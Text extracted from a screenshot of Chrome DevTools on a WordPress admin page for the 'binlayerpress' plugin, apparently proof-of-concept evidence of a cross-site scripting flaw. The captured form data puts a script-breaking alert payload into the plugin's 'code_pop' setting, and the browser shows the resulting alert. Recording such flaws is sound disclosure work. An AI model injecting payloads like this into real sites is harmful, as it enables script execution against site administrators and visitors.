 不安全 wp3:82/wp-admin/options-general.php?page=binlayerpress/binlayerpress.php
8
0
S
wp3:82 显示
123
确定
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application 1 2
Preserve log Disable cache No throttling
Filter Invert More filters
Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms
Name
options-general.php?page=binlayerpress/b...
load-styles.php?c=1&dir=ltr&load=global,...
colors-fresh.css?ver=20110121
font-awesome.min.css?ver=1.1
duogeek.css?ver=1.1
l10n.js?ver=20101110
load-scripts.php?c=1&load=jquery,utils&v...
generic.png
load-scripts.php?c=1&load=hoverIntent,co...
single-file-hooks-frames.js
pageSaving.js
content.js-f0117009.js
duogeek.js?ver=1.1
blank.gif
88_31_1.gif
wp-logo.png?ver=20100531
fav-arrow.gif?ver=20100531
menu.png?ver=20100531
menu-bits.gif?ver=20100610
menu-arrows.gif
menu-dark.gif
Headers Payload Preview Response Initiator Timing Cookies
Query String Parameters view source view URL-encoded
page: binlayerpress/binlayerpress.php
Form Data view source view URL-encoded
binlayerpress[code_pop]: http://example.com/page.php"><script>alert(123);</scrip
t>
binlayerpress[code_layer]:
binlayerpress[code_hybrid]:
binlayerpress[global]: none
binlayerpress[robot]: global
binlayerpress[single]: global
binlayerpress[static]: global
binlayerpress[search]: global
binlayerpress[archive]: global
binlayerpress[homepage]: global
binlayerpress[admin]: global
binlayerpress[logged]: global
binlayerpress[tendays]: global
binlayerpress[onemonth]: global
binlayerpress_update: Update options »